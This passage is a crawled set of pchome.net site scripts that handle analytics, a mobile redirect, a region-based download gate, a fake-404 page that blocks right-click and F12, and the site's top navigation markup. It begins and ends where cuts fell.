	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/pc/js/articel_top.js
body_size: 492
content:
if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
   if(location.host=='article.pchome.net'){
        var _amurl='';
        if(/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl =   _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
        if(/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
   }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/common.js
body_size: 1567
content:
// 百度站长
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

// 百度统计
//var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // if($(".pro-tab-info").length>0){
    //     $(".pro-tab-info").eq(0).after('<div class="sa-banner" style="width:960px;height:90px;margin:20px auto;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img1" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlsbba0162c/1311" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-13-960x90.jpg"></a><div class="js-icon" style="position: absolute;right: -57px;bottom: -3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // if($(".you-like").length>0){
    //     $(".you-like").eq(0).before('<div class="sa-pop" style="width:220px;height:220px;margin:0px auto 20px;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img2" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlscfb02743/1312" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-17-220x220.jpg"></a><div class="js-icon" style="position: absolute;right: -57px; bottom:-3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // $(".logo-close-img1").on("click",function(){
    //     $(".sa-banner").hide();
    // })
    // $(".logo-close-img2").on("click",function(){
    //     $(".sa-pop").hide();
    // })
    $(".js-icon").hover(function(){
        $(this).animate({right:"0px"});
    },function(){
        $(this).animate({right:"-57px"});
    })
    $("#fg_btn").attr("target","_self");
})

// if(location.href=="https://article.pchome.net/article/content-2134067.html"){
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/pc_login.js'></script>")
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/comment.js'></script>")
// }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonTopnav.js?2025
body_size: 9606
content:
if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	
  if(location.pathname=="/page-1162-1--1.html"||location.pathname=="/page-1163-1--1.html"||location.pathname=="/page-1123-1--1.html"||location.pathname=="/page-1121-1--1.html"||location.pathname=="/page-1149-1--1.html"||location.pathname=="/page-1147-1--1.html"||location.pathname=="/page-1158-1--1.html"||location.pathname=="/page-1159-1--1.html"||location.pathname=="/page-1184-1--1.html"||location.pathname=="/page-1190-1--1.html"||location.pathname=="/page-1191-1--1.html"||location.pathname=="/page-1162-2--1.html"||location.pathname=="/page-1163-2--1.html"||location.pathname=="/page-1123-2--1.html"||location.pathname=="/page-1121-2--1.html"||location.pathname=="/page-1149-2--1.html"||location.pathname=="/page-1147-2--1.html"||location.pathname=="/page-1158-2--1.html"||location.pathname=="/page-1159-2--1.html"||location.pathname=="/page-1184-2--1.html"||location.pathname=="/page-1190-2--1.html"||location.pathname=="/page-1191-2--1.html"||location.pathname=="/page-1162-3--1.html"||location.pathname=="/page-1163-3--1.html"||location.pathname=="/page-1123-3--1.html"||location.pathname=="/page-1121-3--1.html"||location.pathname=="/page-1149-3--1.html"||location.pathname=="/page-1147-3--1.html"||location.pathname=="/page-1158-3--1.html"||location.pathname=="/page-1159-3--1.html"||location.pathname=="/page-1184-3--1.html"||location.pathname=="/page-1190-3--1.html"||location.pathname=="/page-1191-3--1.html"||location.pathname=="/page-1162-4--1.html"||location.pathname=="/page-1163-4--1.html"||location.pathname=="/page-1123-4--1.html"||location.pathname=="/page-1121-4--1.html"||location.pathname=="/page-1149-4--1.html"||location.pathname=="/page-1147-4--1.html"||location.pathname=="/page-1158-4--1.html"||location.pathname=="/page-1159-4--1.html"||location.pathname=="/page-1184-4--1.html"||location.pathname=="/page-1190-4--1.html"||location.pathname=="/page-1191-4--1.html"){
	page40()
  }
}

//404处理 cyr2022.08.09 17.31
var _is40=false;
function page40(){
	
	_is40=true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<a href="http://download.pchome.net/"><img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="http://images.pchome.net/global/img2/pchome404.jpg" alt="非常抱歉,页面没找到" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 禁止右键
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //屏蔽ctrl+u，F12键
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}
var regions = '';
var downLoadInfo = '',zyyxj = false;
var noSource = false;
if(typeof jQuery == 'undefined'&&/\/(\S+)\/download-(\d+)\.html/i.test(location.pathname)){
	document.write('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
	document.write('<script type="text/javascript" src="//static.pchome.net/public/static/commonTopnav.jq.js"></script>');
}
if(/\/(app)\/(\d+)\.html/i.test(location.pathname)){
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?d267123ac74eebfd0bc4ffc5abc77572";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
}

	try{
	if(location.host=="download.pchome.net"||location.host=='article.pchome.net'){
		$.ajax({
			type: "GET",
			async:false,
			url:"https://ipips.pchome.net/api/ipips.ashx",
			success:function(data){
			  var json = $.parseJSON(data);
			  var json = json.data;
			  var city = json.city;
			  var region = json.region;
			  regions =  json.region;
			 // regions =  '海南';
			  if(regions==decodeURI('%E5%B9%BF%E4%B8%9C')&&location.pathname=="/"){
				//p_index()
			  }
			  if(regions!=decodeURI('%E6%B5%B7%E5%8D%97')&&/\/(game)\/(\d+)\.html/i.test(location.pathname)){
				$(function(){
					//$("#dl-logo .link").width("auto");
					//$("#dl-logo .link").append('<a href="http://doapi.prxxff.com/api/adl/4708916_wy-cq-996cqhz-hp-an" title="996传奇盒子" style="display: inline-block;width: 125px;margin-top: 2px;margin-right: 10px;vertical-align: top;" target="_blank"><img src="https://static.pchome.net/pchome/static/pc/images/996-tips.png" style="width:100%;"></a>');
					//$(".dl-title-side").eq(0).before('<div class="cq-recom" style="background: #e9ebf7;width: 300px;margin: 0 auto 30px;"><div class="cqr-box" style="background: #fff;margin: 4px;border-radius: 20px;	overflow: hidden;"><p class="cqr-tit" style="text-align: center;display: block;margin: 15px 15px 0;font-size: 18px;color: #525252;height: 26px;line-height: 26px;">本站推荐</p><div class="info"><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-img" style="	margin: 10px auto 0;	display: block;width: 100px;height: 100px;	border-radius: 12px;	overflow: hidden;	"><img src="https://download.pchome.net/static/pc/images/996box.png" style="	width: 100%;	display: block;"></a><p style="display: block;text-align: center;	margin-top: 20px;	line-height: 16px;height: 16px;font-size: 16px;color: #2e2e2e;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">996传奇盒子</p><span style="display: block;text-align: center;width: 100%;font-size: 12px;color: #bbb;height: 12px;line-height: 12px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 12px;">美女主播在线教学，三端互通，专注精品</span><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-btn" style="display: block;margin: 20px auto;width: 130px;height: 40px;text-align: center;line-height: 40px;background: #7bc71f;color: #fff;font-size: 14px;border-radius: 4px;">查看详情</a></div></div></div>')
					// $(".dl-title-side").eq(0).before("<div class='dl-title-side mg-btm10'><h2>本站推荐</h2></div><div class='cq-recom' style='width:100%; position: relative;margin-bottom:20px;width:310px;margin-left:20px;border-radius:10px;overflow:hidden;'><em style='display: block;width: 29px;height:16px;background: url(https://download.pchome.net/static/pc/images/g-tips.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a href='http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome'><img style='width: 100%;display:block;' src='https://download.pchome.net/static/pc/images/996box2.png'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:28px;height:28px;text-align:center;line-height:30px;font-size:26px;color:#fff;'>×</div></div>");
					// $(".cq-close").on('click',function(){
					// 	$(".cq-recom").hide();
					// })

				})
			  }
			}
		  })
		var id = '',tcid="";
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
			tcid= Number(window.pageConfig.cid);
		}else{
			id = dwId;
			tcid= dwCatId;
		}
			if(tcid!=147||tcid!=148||tcid!=1001||tcid!=1121||tcid!=1123){
				cntj();
			}
			var obj1 = {
			  id:id,
			  type:"1",
			  isinit:1,
			}
			if(!_is40){
				$.ajax({
					type: "post",
					async:false,
					url: 'https://download.pchome.net/index.php?c=Sdw',
					data:obj1,
					success: function(data){
					  	var json = $.parseJSON(data);
					  	downLoadInfo = json.data;
						getAll1();
					}
				  })
			}
			
			$(function(){
				if(downLoadInfo&&downLoadInfo.size!=''){
					$(".dl-info-con ul li:eq(1)").html('<span>软件大小：</span>'+downLoadInfo.size);
				}
				
			})
		  
	}
	function cntj(){
		var _hmt = _hmt || [];
	  (function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
	  })();
	}
	function getAll1(){
		var id = '';
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
		}else{
			id = dwId;
		}
		var pdata = {
			softid:id,
			catid:downLoadInfo.cid,
			title:$('title').eq(0).html(),
			city:regions,
			tag:downLoadInfo.tags,
			type:1
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
				if(data.pc_pb==1){
					if(data.pc_status.indexOf("1")>-1){
						page40();
						return
					}
					if(data.pc_status.indexOf("2")>-1){
						noSource = true;
					}
					if(data.pc_status.indexOf("3")>-1){
						zyyxj = false;
					}
				}
			}
		})
		var _data = '';
		var daname ={
			pbdownload:downLoadInfo.tbtype+","+regions
		} 
		for (var i in daname) {
			_data+=i+"::"+daname[i]+"--"
		}
		$.ajax({
			type: "POST",
			url: "https://app.pchome.net/index.php?c=Screen&pc=1",
			data:{sn:_data},
			async:false,
			success: function(data){
				var data = JSON.parse(data);
				if(data.pbdownload=="true"){
					zyyxj = true;
				}
			}
		})

	}
	function hideBtn1(txt){
		$(".dl-tab-5 li").eq(1).hide();
		$(".dl-info-btn").html(txt).addClass('none');
		$(".dl-download-links,.dl-info-code-msoft").hide();
		$(".dl-info-btn").attr("style","height: 74px;background: #ccc;   text-align: center;line-height: 74px;color: #fff;font-size: 20px;font-weight: bold;")
	}
}catch(err){
	console.log(err)
}


if(location.pathname=='/game/369586.html'||location.pathname=='/game/361940.html'||location.pathname=='/game/383190.html'){
	$("html").attr("id","kf-body");
    $(function(){
        $("#dl-tuiian").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" scrolling="yes" style="overflow-y: auto;" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}


  var modWidth = 1200;
var modTopNavLastiW = (modWidth / 13) - 2;

document.write('<style>#modTopNav *{margin:0;padding:0;}#modTopNav li{list-style:none;display:block;overflow:visible;}#modTopNav{width:100%;height:77px;position:relative;background-color:#fff;font:400 13px/2em "microsoft yahei" !important;z-index:99999;margin-bottom:10px;}#modTopNav a{color:#333;text-decoration:none;}#modTopNav a:hover{color:#c00;}#modTopNav .modTopNav-info{width:' + modWidth + 'px;height:42px;overflow:hidden;margin:0 auto;font-size:12px;}#modTopNav .modTopNav-info-left{width:70%;height:42px;float:left;}#modTopNav .modTopNav-info-left a{display:inline-block;float:left;text-align:center;line-height: 42px;}#modTopNav .modTopNav-info-left span{line-height:42px;display:inline-block;width:10px;float:left;text-align:center;color:#aaa;}#modTopNav .modTopNav-info-left .modTopNav-logo{padding-left:100px;height:42px;background:url("//static.pchome.net/public/image/head-foot/top-bg.png") 10px -106px no-repeat;}#modTopNav .modTopNav-info-left .modTopNav-info-mobile{padding-left:15px;width:60px;background:url("//images.pchome.net/global/common/img/top-bg.png") 8px -142px no-repeat;}#modTopNav-info-right{width:30%;float:left;line-height:42px;height:42px;text-align:right;color:#999;}#modTopNav-info-right a{padding:0 5px;}#modTopNav-info-right em{color:#3250a0;font-weight:700;font-style:normal;}#modTopNav #modTopNav-linksWrap{width:1200px;margin:0 auto;height:33px;border:#ccc solid 1px;position:relative;z-index:100;background-color:#f9f9f9;}#modTopNav #modTopNav-linksBox{position:absolute;width:1200px;left:-1px;}#modTopNav .modTopNav-hasSub{display:block;height:33px;width:92px;float:left;position:relative;}#modTopNav .modTopNav-hasSub .modTopNav-linkT{display:block;height:33px;line-height:33px;position:absolute;width:100%;z-index:200;text-align:center;}#modTopNav .modTopNav-hasSub .modTopNav-linkT span{color:#333;display:inline-block;padding:0 15px;height:33px;background:url("//images.pchome.net/global/common/img/top-bg.png") right -36px no-repeat;line-height:33px;}#modTopNav .modTopNav-hasSub-open .modTopNav-linkT span{background-position:right -72px;}#modTopNav .modTopNav-hasSub .modTopNav-links{position:absolute;width:100%;height:1px;margin:0 1px;background:url("//images.pchome.net/global/common/img/top-bg.png") top right no-repeat;padding-top:34px;}#modTopNav .modTopNav-hasSub .modTopNav-links-last{background-position:0 0;width:' + modTopNavLastiW + 'px;}#modTopNav .modTopNav-hasSub .modTopNav-links li{display:none;margin:0 2px;background-color:#fff;border:#eee solid 1px;border-width: 0 1px;line-height:26px;height:27px;}#modTopNav .modTopNav-hasSub-open .modTopNav-links li{display:block;}#modTopNav .modTopNav-hasSub .modTopNav-links li a{display:block;margin:0 3px;border-bottom:#eee dotted 1px;text-align:center;line-height:26px;}#modTopNav .modTopNav-hasSub .modTopNav-links .modTopNav-link-last a{margin:0;border-bottom: #eee solid 1px;}</style>');
document.write('<div id="modTopNav"><div class="modTopNav-info"><div class="modTopNav-info-left"><a href="//www.pchome.net/" class="modTopNav-logo">PChome首页</a><span>|</span><a href="https://article.pchome.net/" title="资讯">资讯</a><span>|</span><a href="//m.pchome.net/" title="PChome手机版"  class="modTopNav-info-mobile">手机版</a></div><div id="modTopNav-info-right"></div></div>');
document.write('<div id="modTopNav-linksWrap"><ul id="modTopNav-linksBox">');
document.write('<li class="modTopNav-hasSub"><a href="//mobile.pchome.net/" title="手机中心" class="modTopNav-linkT"><span>手机</span></a><ul class="modTopNav-links"><li><a href="//product.pchome.net/mobile_phone/list_3_236.html" title="手机报价">手机报价</a></li><li><a href="//article.pchome.net/n2_1/s1/1.html" title="手机新闻">手机新闻</a></li><li><a href="//article.pchome.net/n3_24/s6/1.html" title="手机行情">手机行情</a></li><li class="modTopNav-link-last"><a href="//app.pchome.net/" title="手机应用">手机应用</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//dc.pchome.net/" title="数码相机"><span>数码相机</span></a><ul class="modTopNav-links"><li><a href="//dcclub.pchome.net/" title="数码论坛">数码论坛</a></li><li class="modTopNav-lnk-last"><a href="//auto.pchome.net/" title="车&middot;科技">车&middot;科技</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//notebook.pchome.net/" title="移动办公"><span>笔记本</span></a><ul class="modTopNav-links"><li><a href="//notebook.pchome.net/" title="笔记本频道">笔记本频道</a></li><li><a href="//pc.pchome.net/" title="台式机频道">台式机频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//game.pchome.net/" title="游戏中心"><span>游戏</span></a><ul class="modTopNav-links"><li><a href="//game.pchome.net/" title="游戏频道">游戏频道</a></li><li><a href="//download.pchome.net/dlgame/" title="游戏下载">游戏下载</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//hardware.pchome.net/" title="DIY硬件"><span>DIY硬件</span></a><ul class="modTopNav-links"></ul></li>');
document.write('<li class="modTopNav-hasSub"><a  class="modTopNav-linkT" href="//hardware.pchome.net/" title="硬件外设"><span>硬件外设</span></a><ul class="modTopNav-links"><li><a href="//lcd.pchome.net/" title="显示器频道">显示器频道</a></li><li><a href="//audio.pchome.net/" title="音频频道">音频频道</a></li><li class="modTopNav-link-last"><a href="//mouse.pchome.net/" title="键鼠频道">键鼠频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//biz.pchome.net/" title="办公中心"><span>办公中心</span></a><ul class="modTopNav-links"><li class="modTopNav-link-last"><a href="//print.pchome.net/" title="打印机频道">打印机</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//ehome.pchome.net/" title="数字家庭"><span>数字家电</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net/" title="智能电视">智能电视</a></li><li><a href="//air.pchome.net/" title="空气净化器">空气净化器</a></li><li><a href="//baidian.pchome.net/" title="白电">白电</a></li><li><a href="//xjd.pchome.net/" title="厨电小家电">厨电小家电</a></li><li><a href="//projector.pchome.net/" title="投影机">投影机</a></li><li><a href="//water.pchome.net/" title="净水">净水</a></li><li><a href="//lock.pchome.net/" title="智能门锁">智能门锁</a></li><li><a href="//dishwasher.pchome.net/" title="洗碗机">洗碗机</a></li><li class="modTopNav-link-last"><a href="//smart.pchome.net/" title="智能生活">智能生活</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//download.pchome.net/" title="下载中心"><span>下载</span></a><ul class="modTopNav-links"><li><a href="//download.pchome.net/" title="软件下载">软件下载</a></li><li><a href="//software.pchome.net/" title="软件资讯">软件资讯</a></li><li><a href="//download.pchome.net/sj/" title="手机软件">手机软件</a></li><li><a href="//download.pchome.net/pad/" title="平板软件">平板软件</a></li><li><a href="//download.pchome.net/driver/" title="驱动下载">驱动下载</a></li><li><a href="//app.pchome.net/" title="WAP下载">WAP下载</a></li><li><a href="//antivirus.pchome.net/" title="病毒安全">病毒安全</a></li><li><a href="//download.pchome.net/mgame/" title="手机游戏">手机游戏</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//smarttv.pchome.net" title="智能电视"><span>智能电视</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net" title="智能电视">智能电视</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//zhi.pchome.net" title="智能硬件"><span>智能硬件</span></a><ul class="modTopNav-links"><li><a href="//zhi.pchome.net" title="智能硬件">智能硬件</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p3/1.html" title="视频专区"><span>视频专区</span></a><ul class="modTopNav-links"><li><a href="//article.pchome.net/n0/p3/1.html" title="视频专区">视频专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p2x5/1.html" title="美图专区"><span>美图专区</span></a><ul class="modTopNav-links modTopNav-links-last"><li><a href="//article.pchome.net/n0/p2x5/1.html" title="美图专区">美图专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display:none;"><a class="modTopNav-linkT" href="//pad.pchome.net/" title="平板电脑频道"><span>平板电脑</span></a><ul class="modTopNav-links modTopNav-links-last"></ul></li>');
document.write('</ul></div></div>');

for (var i = 0; i < 14; i++) {
    document.getElementById("modTopNav-linksBox").children[i].onmouseover = function () {
        (this).className = "modTopNav-hasSub modTopNav-hasSub-open";
    };
    document.getElementById("modTopNav-linksBox").children[i].onmouseout = function () {
        (this).className = "modTopNav-hasSub";
    };
}

function getCookieLogin(CookieName) {
    var start = document.cookie.indexOf(CookieName + '=');
    var len = start + CookieName.length + 1;
    if ((!start) && (CookieName != document.cookie.substring(0, CookieName.length))) return null;
    if (start == -1) return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1) end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
var userName = unescape(getCookieLogin("uname"));
var login_string = "";
if (userName != '' && userName != 'null') {
    login_string = "<em>您好, " + userName + " </em>" + "<a href=\"https://i.pchome.net/\" >我的帐户</a><span> | </span>" + "<a href=\"https://passport.kdslife.com/index.php?c=login&m=loginout\" target=_self>注销</a>";
} else {
    login_string = "<em>欢迎您访问PChome.net</em>";
}
var tag = document.getElementById('modTopNav-info-right');
tag.innerHTML = login_string;



// 20200423
var showPage = true;
var htm = document.getElementsByTagName('html')[0];
var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html']
var p_href = location.href.split('?')[0];
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
		showPage = false;
		htm.style.display = 'none';
		document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
		document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
		break;
	}
}

if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	document.writeln('<script type="text/javascript" src="https://download.pchome.net/static/pc/js/jquery-1.7.2.min.js"></script>');
	
  var mid = /\/page-(\d+)-(\d+)--(\d+).html/ig.exec(location.pathname)[1];
  if(mid=='1083'||mid=='834'){
    showPage = false;
    htm.style.display = 'none';
      document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
      document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
  }

}

// $(function(){
// 	if(location.host=="download.pchome.net"&&$("#modTopNav").length==1&&location.pathname!="/"){
// 		$("#modTopNav").after("<div class='cq-tips' style='width: 1200px;height: 120px;position: relative;margin: 10px auto 0;'><em style='    display: block;width: 29px;height: 16px;background: url(https://static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a style='display:block;' href='http://doapi.doiua.com/api/adl/4524104_chuanqi-pc' target='_blank'><img style='width:1200px;height:120px;' src='https://static.pchome.net/pchome/static/pc/images/20211105.jpg'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:29px;height:16px;background:url(https://static.pchome.net/pchome/static/pc/images/cq-close.png)'></div></div>");
			

// 		$("body").on("click",".cq-close",function(){
// 			$(".cq-tips").hide();
// 		})
// 	}
// })

function p_index(){
	var shtml = '<div class="md-index"><div class="header-box"></div><div class="r-container"><div class="r-center"><div class="r-tx"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-tx.png"></div><h2>孙建乐的个人主页</h2><p class="r-tit-p">勿因未候日光暖，擅自轻言世间寒。</p><div class="r-line"></div><div class="article-box"><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-1.png"></div><div class="article-right"><p>人生只有闯出来的美丽，没有等出来的辉煌。努力：天再高又怎样，踮起脚尖就更接近阳光。别小看任何人：不起眼的人往往会做些让人想不到的事。自信：自信的生命最美丽。压力：压 力都是自己给的，拿得起，放得下，想得开。失败：最大的失败就是放弃。</p><p>你要尽全力保护你的梦想。那些嘲笑你梦想的人，他们必定会失败，他们想把你变成和他们一样的人。我坚信，只要我心中有梦想，我就会与众不同。你也是。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-2.png"></div><div class="article-right"><p>我曾经不断安慰自己，那些我们所经受的痛，都来源于我们深深的爱。有人感谢苦难伴随前行，因为它让你成长，让你变得坚强。但是，曾经的艰难却更多地让我不断看清自己，有些事你当时遇到，未必会明白它的深意，但在心里长久发酵后，才会呈现出不同的模样，一再地提醒自己。</p><p>可能有一天，你会觉得，岁月像是一个手法高超的贼，总是不经意地偷去许多东西——美好的容颜，真实的情感，幸福的生活。实际上，毕竟谁都拥有过花好月圆的时光，那时候，就要做好迟早有一天被洗劫一空的准备。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-3.png"></div><div class="article-right"><p> 